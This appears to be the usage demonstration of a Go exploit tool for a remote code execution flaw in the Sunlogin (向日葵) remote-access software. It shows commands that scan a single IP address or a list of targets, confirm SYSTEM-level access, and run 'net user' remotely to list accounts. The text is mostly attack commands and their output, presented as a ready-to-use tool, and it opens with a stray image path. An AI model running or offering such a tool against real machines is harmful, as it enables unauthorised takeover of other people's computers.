 PS C:\Users\cpy\Desktop\go> go run main.go -u 192.168.29.147
[+]192.168.29.147:50419 可能存在向日葵rce!
[+]nt authority\system
花费时间为: 1.5490349s
PS C:\Users\cpy\Desktop\go> go run main.go -r 1.txt
[+]192.168.29.147:50419 可能存在向日葵rce!
[+]nt authority\system
花费时间为: 4.097408s
PS C:\Users\cpy\Desktop\go> go run main.go -r 1.txt -p 50419
[+]192.168.29.147:50419 可能存在向日葵rce!
[+]nt authority\system
花费时间为: 1.0009588s
PS C:\Users\cpy\Desktop\go> go run main.go -r 1.txt -p 50419 -c "net user"
[+]192.168.29.147:50419 可能存在向日葵rce!
[+]
\\
-------------------------------------------------------------------------------
admin                    Administrator            DefaultAccount